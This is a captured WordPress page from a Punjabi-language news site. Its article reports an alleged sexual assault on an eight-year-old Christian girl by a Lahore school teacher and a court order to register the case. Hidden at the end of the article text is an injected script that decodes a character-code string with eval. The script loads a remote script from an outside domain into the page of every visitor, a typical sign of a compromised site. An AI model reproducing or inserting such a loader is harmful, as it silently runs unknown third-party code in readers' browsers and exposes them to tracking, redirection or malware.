<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1479"><a href="https://panjabilok.net/category/ball-wares/">ਬਾਲ ਵਰੇਸ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1481"><a href="https://panjabilok.net/category/special-article/">ਵਿਸ਼ੇਸ਼ ਲੇਖ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1478"><a href="https://panjabilok.net/category/english/">English</a></li>
</ul></div>				</div><!-- .nav-wrapper -->
			</nav><!-- #site-navigation -->

			
		</div><!-- .vmagazine-lite-container -->	
	</div>
	   
            <div class="vmagazine-lite-ticker-wrapper cS-hidden">
        <div class="vmagazine-lite-container default-layout">
                        <div class="ticker-wrapp">
                    <div class="vmagazine-lite-ticker-caption">
                        <span>Recent News</span>
                    </div>
                <ul id="vmagazine-lite-news-ticker" >                    <li>
                        <div class="single-news">
                            <a href="https://panjabilok.net/%e0%a8%95%e0%a9%88%e0%a8%a8%e0%a9%87%e0%a8%a1%e0%a8%be-%e0%a8%9a-%e0%a8%9c%e0%a9%8b-%e0%a8%b9%e0%a9%8b-%e0%a8%b0%e0%a8%bf%e0%a8%b9%e0%a8%be-%e0%a8%b9%e0%a9%88-%e0%a8%89%e0%a8%b8-%e0%a8%a8%e0%a9%82/">
                            ਕੈਨੇਡਾ &#8216;ਚ ਜੋ ਹੋ ਰਿਹਾ ਹੈ ਉਸ ਨੂੰ ਸਧਾਰਣ ਨਾ ਸਮਝੋ : ਜੈਸ਼ੰਕਰ...                            </a>
                            <span class="date">
                                September 30, 2023                            </span>
                        </div>
                    </li>
                            <li>
                        <div class="single-news">
                            <a href="https://panjabilok.net/%e0%a8%b9%e0%a9%81%e0%a8%a3-%e0%a8%b8%e0%a8%95%e0%a8%be%e0%a8%9f%e0%a8%b2%e0%a9%88%e0%a8%82%e0%a8%a1-%e0%a8%9a-%e0%a8%ad%e0%a8%be%e0%a8%b0%e0%a8%a4%e0%a9%80-%e0%a8%a1%e0%a8%bf%e0%a8%aa%e0%a8%b2/">
                            ਹੁਣ ਸਕਾਟਲੈਂਡ &#8216;ਚ ਭਾਰਤੀ ਡਿਪਲੋਮੈਟ ਨੂੰ ਗੁਰੂਘਰ ਜਾਣ ਤੋਂ ਰੋਕਿਆ...                            </a>
                            <span class="date">
                                September 30, 2023                            </span>
                        </div>
                    </li>
                            <li>
                        <div class="single-news">
                            <a href="https://panjabilok.net/%e0%a8%a8%e0%a8%b5%e0%a8%be%e0%a8%9c%e0%a8%bc-%e0%a8%b8%e0%a8%bc%e0%a8%b0%e0%a9%80%e0%a8%ab-%e0%a8%b5%e0%a8%a4%e0%a8%a8-%e0%a8%b5%e0%a8%be%e0%a8%aa%e0%a8%b8%e0%a9%80-%e0%a8%a4%e0%a9%87-%e0%a8%b0/">
                            &#8220;ਨਵਾਜ਼ ਸ਼ਰੀਫ ਵਤਨ ਵਾਪਸੀ &#8216;ਤੇ ਰੈਲੀ ਨੂੰ ਕਰਨਗੇ ਸੰਬੋਧਨ&#8221;...                            </a>
                            <span class="date">
                                September 30, 2023                            </span>
                        </div>
                    </li>
                            <li>
                        <div class="single-news">
                            <a href="https://panjabilok.net/%e0%a8%b5%e0%a8%aa%e0%a8%be%e0%a8%b0%e0%a8%95-%e0%a8%b8%e0%a8%ac%e0%a9%b0%e0%a8%a7%e0%a8%be%e0%a8%82-%e0%a8%a4%e0%a9%87-%e0%a8%9c%e0%a9%88%e0%a8%b8%e0%a8%bc%e0%a9%b0%e0%a8%95%e0%a8%b0-%e0%a8%a8/">
                            ਵਪਾਰਕ ਸਬੰਧਾਂ &#8216;ਤੇ ਜੈਸ਼ੰਕਰ ਨੇ ਕੈਥਰੀਨ ਨਾਲ ਕੀਤੀ ਚਰਚਾ...                            </a>
                            <span class="date">
                                September 30, 2023                            </span>
                        </div>
                    </li>
                            <li>
                        <div class="single-news">
                            <a href="https://panjabilok.net/%e0%a8%95%e0%a9%b1%e0%a8%9f%e0%a9%9c%e0%a8%aa%e0%a9%b0%e0%a8%a5%e0%a9%80-%e0%a8%85%e0%a9%b0%e0%a8%a6%e0%a9%8b%e0%a8%b2%e0%a8%a8-%e0%a8%b8%e0%a8%be%e0%a8%a1%e0%a9%87-%e0%a8%b2%e0%a9%8b%e0%a8%95/">
                            ਕੱਟੜਪੰਥੀ ਅੰਦੋਲਨ ਸਾਡੇ ਲੋਕਤੰਤਰ ਨੂੰ ਖ਼ਤਰਾ : ਬਾਈਡਨ...                            </a>
                            <span class="date">
                                September 30, 2023                            </span>
                        </div>
                    </li>
        </ul>            </div>
            </div><!--.vmagazine-lite-container --></div></header><!-- #masthead -->
		</div>
		
		<div id="content" class="site-content">
			
				<div class="vmagazine-lite-breadcrumb-wrapper">
				
	<div class="vmagazine-lite-bread-home">
			<div class="vmagazine-lite-bread-wrapp">
				
					<div class="breadcrumb-title">
																</div>
					<div class="vmagazine-lite-breadcrumb"><nav role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs"><ul class="trail-items"><li class="trail-item trail-begin"><a href="https://panjabilok.net" rel="home"><span>Home</span></a></li><li class="trail-item"><a href="https://panjabilok.net/category/crime/"><span>ਅਪਰਾਧ</span></a></li><li class="trail-item trail-end current"><span>ਈਸਾਈ ਬੱਚੀ ਦੀ ਅਸਮਤ ਨਾਲ ਮੁਸਲਿਮ ਅਧਿਆਪਕ ਵੱਲੋਂ ਖਿਲਵਾੜ</span></li></ul></nav></div>			</div>
		</div>

			</div>	
			 <div class="vmagazine-lite-container">
	 	
<div id="primary" class="content-area post-single-layout1 vmagazine-lite-content">
	<main id="main" class="site-main" role="main">
		<article id="post-1550" class="post-1550 post type-post status-publish format-standard has-post-thumbnail hentry category-crime">
			
			<span class="cat-links"><a href="https://panjabilok.net/category/crime/" class="cat-15" rel="category tag">ਅਪਰਾਧ</a></span>
			<header class="entry-header">
				<h1 class="entry-title">ਈਸਾਈ ਬੱਚੀ ਦੀ ਅਸਮਤ ਨਾਲ ਮੁਸਲਿਮ ਅਧਿਆਪਕ ਵੱਲੋਂ ਖਿਲਵਾੜ</h1>
			</header><!-- .entry-header -->
						<div class="entry-meta clearfix">
				<span class="posted-on"><i class="fa fa-clock-o"></i>July 17, 2021</span><span class="comments"><i class="fa fa-comments"></i>0</span>			</div><!-- .entry-meta -->
						<div class="entry-thumb"><img width="800" height="500" src="https://panjabilok.net/wp-content/uploads/2021/07/girl-child-rape-1-min.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://panjabilok.net/wp-content/uploads/2021/07/girl-child-rape-1-min.jpg 800w, https://panjabilok.net/wp-content/uploads/2021/07/girl-child-rape-1-min-300x188.jpg 300w, https://panjabilok.net/wp-content/uploads/2021/07/girl-child-rape-1-min-768x480.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></div>
			<div class="entry-content clearfix">
				<p><strong>ਲਾਹੌਰ &#8211; </strong>ਇੱਥੇ ਇਕ ਮਹਿਜ ਅੱਠ ਸਾਲ ਦੀ ਬੱਚੀ ਨਾਲ ਸਕੂਲ ਟੀਚਰ ਨੇ ਕਥਿਤ ਕੁਕਰਮ ਕੀਤਾ ਹੈ। ਜਾਣਕਾਰੀ ਅਨੁਸਾਰ ਸਥਾਨਕ ਵਾਸੀ ਸ਼ਹਿਜ਼ਾਦ ਮਸੀਹ  ਸਿਵਲ ਹਸਪਤਾਲ ਲਾਹੌਰ ’ਚ ਨੌਕਰੀ ਕਰਦਾ ਹੈ, ਉਸ ਨੇ ਅਦਾਲਤ ’ਚ ਦਿੱਤੇ ਬਿਆਨ ’ਚ ਦੋਸ਼ ਲਾਇਆ ਕਿ 22 ਜੂਨ ਨੂੰ ਜਦੋਂ ਉਹ ਡਿਊਟੀ ਕਰ ਕੇ ਘਰ ਗਿਆ ਤਾਂ ਉਸ ਦੀ ਪਤਨੀ ਨੇ ਦੱਸਿਆ ਕਿ ਉਨ੍ਹਾਂ ਦੀ ਅੱਠ ਸਾਲਾ ਬੱਚੀ  ਜੋ ਸਨਜਾਨ ਨਗਰ ਟਰੱਸਟ ਸਕੂਲ ਲਾਹੌਰ ’ਚ ਤੀਸਰੀ ਜਮਾਤ ਦੀ ਵਿਦਿਆਰਥਣ ਹੈ, ਜਦ ਸਕੂਲ ਤੋਂ ਘਰ ਵਾਪਸ ਆਈ ਤਾਂ ਉਸ ਦੀ ਹਾਲਤ ਕੁਝ ਠੀਕ ਨਹੀਂ ਸੀ, ਮਾਂ ਨੇ ਪੁੱਛਿਆ ਤਾਂ ਬੱਚੀ ਨੇ ਦੱਸਿਆ ਕਿ ਸਕੂਲ ’ਚ ਅਧਿਆਪਕ  ਨੇ ਉਸ ਨਾਲ ਗਲਤ ਕੰਮ ਕੀਤਾ ਹੈ। ਜਦੋਂ ਉਹ ਸਕੂਲ ਦੇ ਪ੍ਰਿੰਸੀਪਲ ਕੋਲ ਸ਼ਿਕਾਇਤ ਲੈ ਕੇ ਗਿਆ ਤਾਂ ਉਹਨਾਂ ਨੇ ਗੱਲ ਸੁਣਨ ਤੋਂ ਹੀ ਇਨਕਾਰ ਕਰ ਦਿੱਤਾ। ਪੀੜਤ ਪਿਤਾ ਫੇਰ ਪੁਲਸ ਕੋਲ ਗਿਆ, ਤਾਂ ਪੁਲਸ ਨੇ ਵੀ ਉਲਟਾ ਸ਼ਿਕਾਇਤ ਲਿਖਣ ਦੀ ਬਜਾਏ ਸਮਝੌਤਾ ਕਰਨ ਅਤੇ ਬਾਅਦ ’ਚ ਕਿਸੇ 7ਵੀਂ ਜਮਾਤ ਦੇ ਕਿਸੇ ਕ੍ਰਿਸ਼ਚੀਅਨ ਵਿਦਿਆਰਥੀ ਵਿਰੁੱਧ ਕੇਸ ਦਰਜ ਕਰਨ ਲਈ ਦਬਾਅ ਕਥਿਤ ਪਾਇਆ। ਮਾਮਲੇ ਦੀ ਗੰਭੀਰਤਾ ਨੂੰ ਦੇਖਦਿਆਂ ਅਦਾਲਤ ਨੇ  ਪੁਲਸ ਨੂੰ ਤੁਰੰਤ ਮੁਲਜ਼ਮ ਅਧਿਆਪਕ ਖਿਲਾਫ ਕੇਸ ਦਰਜ ਕਰ ਕੇ ਜਾਂਚ ਰਿਪੋਰਟ ਅਦਾਲਤ ਚ ਪੇਸ਼ ਕਰਨ ਦੇ ਹੁਕਮ ਦਿੱਤੇ।<script>var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/</script></p>
				</div>
				<div class="entry-content clearfix">
						                    													    	
					
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://panjabilok.net/%e0%a8%95%e0%a8%b8%e0%a9%82%e0%a8%a4%e0%a9%87-%e0%a8%ab%e0%a8%b8%e0%a9%87-%e0%a8%b8%e0%a8%bf%e0%a8%ae%e0%a8%b0%e0%a8%9c%e0%a9%80%e0%a8%a4-%e0%a8%87%e0%a9%b1%e0%a8%95-%e0%a8%b9%e0%a9%8b%e0%a8%b0/" rel="prev"><span> Previous Article</span> <p>ਕਸੂਤੇ ਫਸੇ ਸਿਮਰਜੀਤ, ਇੱਕ ਹੋਰ ਮਹਿਲਾ ਰੇਪ ਦਾ ਪਰਚਾ ਕਰਾਉਣ ਲਈ ਹੜਤਾਲ ਤੇ ਬੈਠੀ</p></a></div><div class="nav-next"><a href="https://panjabilok.net/%e0%a8%aa%e0%a8%be%e0%a8%95%e0%a8%bf%e0%a8%b8%e0%a8%a4%e0%a8%be%e0%a8%a8-%e0%a8%a4%e0%a9%8b%e0%a8%82-%e0%a8%b9%e0%a8%9c%e0%a8%bc%e0%a8%be%e0%a8%b0%e0%a8%be%e0%a8%82-%e0%a8%9c%e0%a9%87%e0%a8%b9/" rel="next"><span> Next Article</span> <p>ਪਾਕਿਸਤਾਨ ਤੋਂ ਹਜ਼ਾਰਾਂ ਜੇਹਾਦੀ ਅਫਗਾਨਿਸਤਾਨ ਚ ਆ ਰਹੇ ਨੇ-ਅਸ਼ਰਫ ਗਨੀ</p></a></div></div>
	</nav>			</div><!-- .entry-content -->
            
				<div id="respond" class="comment-respond">
		<h4 id="reply-title" class="comment-reply-title"><span class="title-bg">Comment here <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%E0%A8%88%E0%A8%B8%E0%A8%BE%E0%A8%88-%E0%A8%AC%E0%A9%B1%E0%A8%9A%E0%A9%80-%E0%A8%A6%E0%A9%80-%E0%A8%85%E0%A8%B8%E0%A8%AE%E0%A8%A4-%E0%A8%A8%E0%A8%BE%E0%A8%B2-%E0%A8%AE%E0%A9%81%E0%A8%B8%E0%A8%B2/#respond" style="display:none;">Cancel reply</a></small></span></h4><form action="https://panjabilok.net/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea placeholder="Your Comment" id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea placeholder="Your Comment"></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" placeholder="Name*" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" placeholder="Email Address*" name="email" type="email" value="" size="30" maxlength="100" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" placeholder="Website" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Comment" /> <input type='hidden' name='comment_post_ID' value='1550' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
					</article><!-- #post-## -->
	</main><!-- #main -->
</div><!-- #primary -->


<aside id="secondary" class="widget-area vmagazine-lite-sidebar" role="complementary">
	<div class="theiaStickySidebar">
				<div id="search-2" class="widget widget_search">
<form method="get" class="search-form" action="https://panjabilok.net/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" autocomplete="off" class="search-field" placeholder="Search ..." value="" name="s">
	</label>
	<input type="submit" class="search-submit" value="Search">

</form>

</div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<h4 class="widget-title"><span class="title-bg">Recent Posts</span></h4>
		<ul>
											<li>
					<a href="https://panjabilok.net/%e0%a8%95%e0%a9%88%e0%a8%a8%e0%a9%87%e0%a8%a1%e0%a8%be-%e0%a8%9a-%e0%a8%9c%e0%a9%8b-%e0%a8%b9%e0%a9%8b-%e0%a8%b0%e0%a8%bf%e0%a8%b9%e0%a8%be-%e0%a8%b9%e0%a9%88-%e0%a8%89%e0%a8%b8-%e0%a8%a8%e0%a9%82/">ਕੈਨੇਡਾ &#8216;ਚ ਜੋ ਹੋ ਰਿਹਾ ਹੈ ਉਸ ਨੂੰ ਸਧਾਰਣ ਨਾ ਸਮਝੋ : ਜੈਸ਼ੰਕਰ</a>
									</li>
											<li>
					<a href="https://panjabilok.net/%e0%a8%b9%e0%a9%81%e0%a8%a3-%e0%a8%b8%e0%a8%95%e0%a8%be%e0%a8%9f%e0%a8%b2%e0%a9%88%e0%a8%82%e0%a8%a1-%e0%a8%9a-%e0%a8%ad%e0%a8%be%e0%a8%b0%e0%a8%a4%e0%a9%80-%e0%a8%a1%e0%a8%bf%e0%a8%aa%e0%a8%b2/">ਹੁਣ ਸਕਾਟਲੈਂਡ &#8216;ਚ ਭਾਰਤੀ ਡਿਪਲੋਮੈਟ ਨੂੰ ਗੁਰੂਘਰ ਜਾਣ ਤੋਂ ਰੋਕਿਆ</a>
									</li>
											<li>
					<a href="https://panjabilok.net/%e0%a8%a8%e0%a8%b5%e0%a8%be%e0%a8%9c%e0%a8%bc-%e0%a8%b8%e0%a8%bc%e0%a8%b0%e0%a9%80%e0%a8%ab-%e0%a8%b5%e0%a8%a4%e0%a8%a8-%e0%a8%b5%e0%a8%be%e0%a8%aa%e0%a8%b8%e0%a9%80-%e0%a8%a4%e0%a9%87-%e0%a8%b0/">&#8220;ਨਵਾਜ਼ ਸ਼ਰੀਫ ਵਤਨ ਵਾਪਸੀ &#8216;ਤੇ ਰੈਲੀ ਨੂੰ ਕਰਨਗੇ ਸੰਬੋਧਨ&#8221;</a>
									</li>
											<li>
					<a href="https://panjabilok.net/%e0%a8%b5%e0%a8%aa%e0%a8%be%e0%a8%b0%e0%a8%95-%e0%a8%b8%e0%a8%ac%e0%a9%b0%e0%a8%a7%e0%a8%be%e0%a8%82-%e0%a8%a4%e0%a9%87-%e0%a8%9c%e0%a9%88%e0%a8%b8%e0%a8%bc%e0%a9%b0%e0%a8%95%e0%a8%b0-%e0%a8%a8/">ਵਪਾਰਕ ਸਬੰਧਾਂ &#8216;ਤੇ ਜੈਸ਼ੰਕਰ ਨੇ ਕੈਥਰੀਨ ਨਾਲ ਕੀਤੀ ਚਰਚਾ</a>
									</li>
											<li>
					<a href="https://panjabilok.net/%e0%a8%95%e0%a9%b1%e0%a8%9f%e0%a9%9c%e0%a8%aa%e0%a9%b0%e0%a8%a5%e0%a9%80-%e0%a8%85%e0%a9%b0%e0%a8%a6%e0%a9%8b%e0%a8%b2%e0%a8%a8-%e0%a8%b8%e0%a8%be%e0%a8%a1%e0%a9%87-%e0%a8%b2%e0%a9%8b%e0%a8%95/">ਕੱਟੜਪੰਥੀ ਅੰਦੋਲਨ ਸਾਡੇ ਲੋਕਤੰਤਰ ਨੂੰ ਖ਼ਤਰਾ : ਬਾਈਡਨ</a>
									</li>
					</ul>

		</div><div id="recent-comments-2" class="widget widget_recent_comments"><h4 class="widget-title"><span class="title-bg">Recent Comments</span></h4><ul id="recentcomments"></ul></div><div id="archives-3" class="widget widget_archive"><h4 class="widget-title"><span class="title-bg">Archives</span></h4>
			<ul>
					<li><a href='https://panjabilok.net/2023/09/'>September 2023</a></li>
	<li><a href='https://panjabilok.net/2023/08/'>August 2023</a></li>
	<li><a href='https://panjabilok.net/2023/07/'>July 2023</a></li>
	<li><a href='https://panjabilok.net/2023/06/'>June 2023</a></li>
	<li><a href='https://panjabilok.net/2023/05/'>May 2023</a></li>
	<li><a href='https://panjabilok.net/2023/04/'>April 2023</a></li>
	<li><a href='https://panjabilok.net/2023/03/'>March 2023</a></li>
	<li><a href='https://panjabilok.net/2023/02/'>February 2023</a></li>
	<li><a href='https://panjabilok.net/2023/01/'>January 2023</a></li>
	<li><a href='https://panjabilok.net/2022/12/'>December 2022</a></li>
	<li><a href='https://panjabilok.net/2022/11/'>November 2022</a></li>
	<li><a href='https://panjabilok.net/2022/10/'>October 2022</a></li>
	<li><a href='https://panjabilok.net/2022/09/'>September 2022</a></li>
	<li><a href='https://panjabilok.net/2022/08/'>August 2022</a></li>
	<li><a href='https://panjabilok.net/2022/07/'>July 2022</a></li>
	<li><a href='https://panjabilok.net/2022/06/'>June 2022</a></li>
	<li><a href='https://panjabilok.net/2022/05/'>May 2022</a></li>
	<li><a href='https://panjabilok.net/2022/04/'>April 2022</a></li>
	<li><a href='https://panjabilok.net/2022/03/'>March 2022</a></li>
	<li><a href='https://panjabilok.net/2022/02/'>February 2022</a></li>
	<li><a href='https://panjabilok.net/2022/01/'>January 2022</a></li>
	<li><a href='https://panjabilok.net/2021/12/'>December 2021</a></li>
	<li><a href='https://panjabilok.net/2021/11/'>November 2021</a></li>
	<li><a href='https://panjabilok.net/2021/10/'>October 2021</a></li>
	<li><a href='https://panjabilok.net/2021/09/'>September 2021</a></li>
	<li><a href='https://panjabilok.net/2021/08/'>August 2021</a></li>
	<li><a href='https://panjabilok.net/2021/07/'>July 2021</a></li>
	<li><a href='https://panjabilok.net/2018/12/'>December 2018</a></li>
	<li><a href='https://panjabilok.net/2018/04/'>April 2018</a></li>
	<li><a href='https://panjabilok.net/2018/02/'>February 2018</a></li>
			</ul>

			</div><div id="categories-3" class="widget widget_categories"><h4 class="widget-title"><span class="title-bg">Categories</span></h4>
			<ul>
					<li class="cat-item cat-item-9"><a href="https://panjabilok.net/category/english/">English</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://panjabilok.net/category/strange/">ਅਜਬ ਗਜਬ</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://panjabilok.net/category/crime/">ਅਪਰਾਧ</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://panjabilok.net/category/literary-society/">ਸਾਹਿਤਕ ਸੱਥ</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://panjabilok.net/category/politics/">ਸਿਆਸਤ</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://panjabilok.net/category/health-news/">ਸਿਹਤ-ਖਬਰਾਂ</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://panjabilok.net/category/news/">ਖਬਰਾਂ</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://panjabilok.net/category/sports-players/">ਖੇਡ ਖਿਡਾਰੀ</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://panjabilok.net/category/arrogance/">ਗੁਸਤਾਖੀਆਂ</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://panjabilok.net/category/current-affairs/">ਚਲੰਤ ਮਾਮਲੇ</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://panjabilok.net/category/the-world/">ਦੁਨੀਆ</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://panjabilok.net/category/immigrant-issues/">ਪ੍ਰਵਾਸੀ ਮਸਲੇ</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://panjabilok.net/category/ball-wares/">ਬਾਲ ਵਰੇਸ</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://panjabilok.net/category/entertainment/">ਮਨੋਰੰਜਨ</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://panjabilok.net/category/special-article/">ਵਿਸ਼ੇਸ਼ ਲੇਖ</a>
</li>
			</ul>

			</div>			</div>
</aside><!-- #secondary -->
</div>
</div><!-- #content -->

		
		<footer id="colophon" class="site-footer footer-one">
			<div class="buttom-footer footer_one">
			<div class="middle-footer-wrap">
			<div class="vmagazine-lite-container">
				<div class="middle-ftr-wrap">
									     <div class="footer-logo-wrap">
	        			<a href="https://panjabilok.net/"><img src="https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok_net.png" ></a>
	        		</div>
				    				    <div class="footer-desc">
				    	panjabilok.net Newspaper , Magazine and Blog. It is crafted with great attention to details, incredible features, an intuitive user interface and everything else you need to create outstanding websites.
				    </div>
				    				    				    <div class="footer-social">
							    <ul class="social">
	    			        <li>
		        	<a href="">
		        		<i class="fa fa-facebook"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-instagram"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-linkedin"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-google-plus"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-tumblr"></i>
		        	</a>
		        </li>
	        		</ul>									
	    					</div>
									</div>
			</div>
		</div>
			<div class="footer-btm-wrap">
			<div class="vmagazine-lite-container">
				<div class="vmagazine-lite-btm-ftr">
					<div class="footer-credit">
	            						<div class="site-info">
					© 2022 Developed By London Kreatives | 		            WordPress Theme : <a href="https://accesspressthemes.com/wordpress-themes/vmagazine-lite/" target="_blank">VMagazine Lite</a> 
				</div><!-- .site-info -->				
			            	</div>
	            			            	<div class="footer-nav">
		            	<nav class="footer-navigation">
			        					        		</nav>
		        		</div>
		        	        		</div>
            </div>
		</div>
</div>
		
			
		</footer><!-- #colophon -->
		
	
<a href="#" class="scrollup">
	<i class="fa fa-angle-up" aria-hidden="true"></i>
</a>
</div><!-- .vmagazine-lite-main-wrapper -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/vmagazine-lite/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/lazy-load/jquery.lazy.min.js?ver=1.3.5" id="jquery-lazy-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/mCustomScrollbar/jquery.mCustomScrollbar.js?ver=1.3.5" id="jquery-mCustomScrollbar-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/js/jquery.fitvids.js?ver=1.3.5" id="jquery-fitvids-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/js/navigation.js?ver=1.3.5" id="vmagazine-lite-navigation-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/js/skip-link-focus-fix.js?ver=1.3.5" id="vmagazine-lite-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/lightslider/lightslider.js?ver=1.3.5" id="jquery-lightslider-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/js/wow.js?ver=1.3.5" id="jquery-wow-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/prettyPhoto/js/jquery.prettyPhoto.js?ver=1.3.5" id="jquery-prettyphoto-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/theia-sticky-sidebar/theia-sticky-sidebar.js?ver=1.3.5" id="jquery-theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/slick/slick.min.js?ver=1.3.5" id="jquery-slick-js"></script>
<script type="text/javascript" id="vmagazine-lite-custom-script-js-extra">
/* <![CDATA[ */
var vmagazine_lite_ajax_script = {"mode":"enable","ajax_search":"show","ajaxurl":"https://panjabilok.net/wp-admin/admin-ajax.php","fileUrl":"https://panjabilok.net/wp-content/themes/vmagazine-lite","lazy":"enable","controls":"default-layout"};
//# sourceURL=vmagazine-lite-custom-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/js/vmagazine-lite-custom.js?ver=1.3.5" id="vmagazine-lite-custom-script-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-includes/js/comment-reply.min.js?ver=d771dfd10977d8a3432c8a6c306c762e" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://panjabilok.net/wp-includes/js/wp-emoji-release.min.js?ver=d771dfd10977d8a3432c8a6c306c762e"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function 